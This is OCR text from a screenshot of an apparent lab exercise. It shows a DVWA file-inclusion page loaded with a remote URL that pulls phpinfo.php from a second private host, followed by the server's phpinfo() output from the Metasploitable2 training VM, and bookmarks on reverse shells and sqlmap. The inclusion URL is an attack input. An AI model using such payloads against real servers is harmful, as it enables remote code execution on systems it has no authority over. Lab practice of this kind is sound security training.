 phpinfo()
Directory listing for /
文件包含中的伪协议_掏你databa
不安全
192.168.222.144/dvwa/vulnerabilities/fi/?page=http://192.168.222.128/phpinfo.php
Python函数
Google 翻译
2019中职组“网络安...
volatility常用命令内...
XCTF个人中心
【VulnHub靶机渗...
反弹shell
sqlmap详解 - 简书
nginx常用安全加固...
DC靶机1-9合集 - L...
使用wireshark分析n...
PHP Version 5.2.4-2ubuntu5.10
php
System
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date
Jan 6 2010 21:50:12
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/cgi
Loaded Configuration
File
/etc/php5/cgi/php.ini
Scan this dir for
additional .ini files
/etc/php5/cgi/conf.d
additional .ini files
parsed
/etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini,
/etc/php5/cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini,
/etc/php5/cgi/conf.d/pdo_mysql.ini
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered PHP
Streams
zip, php, file, data, http, ftp, compress.bzip2, compress.zlib, https, ftps
Registered Stream
Socket Transports
tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Registered Stream
Filters
string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, convert.iconv.*, bzip2.*, zlib.*
This server is protected with the Suhosin Patch 0.9.6.2
Copyright (c) 2006 Hardened-PHP Project
수호신
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2007 Zend Technologies
Powered By
kali-linux-2022.1-...
Metasploitable2-...
桌面
phpinfo() 和另外 ...
有道云笔记
账户1 - Anki
浏览（已选取 1 张...
21°C
英
8:06:46
2022/6/14